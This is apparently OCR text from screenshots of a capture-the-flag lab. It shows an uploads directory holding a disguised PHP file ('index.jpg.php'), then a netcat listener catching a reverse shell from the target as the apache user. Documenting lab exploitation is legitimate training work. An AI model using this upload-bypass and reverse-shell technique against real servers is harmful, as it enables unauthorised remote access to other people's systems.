 10.10.179.115/uploads/
Kali Linux Kali Tools
Index of /up
Name
Parent Directory
index.jpeg 202
index.jpg.php 202
1211101935@kali: /home/kali/Downloads
File Actions Edit View Help
┌──(1211101935㉿kali)-[~]
└─$ cd /home/kali/Downloads
┌──(1211101935㉿kali)-[/home/kali/Downloads]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.18.39.179] from (UNKNOWN) [10.10.179.115] 55052
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22
UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
08:33:25 up 1:20, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (854): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$